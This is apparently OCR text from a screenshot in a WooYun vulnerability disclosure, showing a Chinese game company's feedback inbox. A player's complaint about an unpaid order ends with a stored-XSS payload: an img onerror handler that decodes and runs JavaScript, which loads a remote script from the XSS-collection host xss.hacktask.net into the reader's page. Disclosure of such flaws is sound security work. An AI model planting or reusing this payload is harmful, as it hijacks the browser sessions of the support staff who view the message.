 你收到了19条新消息
反馈查询
筛选
2015年05月15日 周五
Bug及建议
问题：我在2015-05-15 09:59:13支付的30.0元未付款的订单出现了问题，请帮忙解
决'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/
var%20b%3Ddocument.createElement%28%22script%22%29%3Bb.src%3D%
22http%3A%2F%2Fxss.hacktask.net%2FAsqbm2%3F%22%2BMath.random%
28%29%3B%28document.getElementsByTagName%28%22HEAD%22%29%5
B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
状态：已答复
收起
17:44
答复：亲爱的玩家，您好：有关充值未到账的问题请您到http://cs.cy.com/mb/html/
for...
详细
www.wooyun.org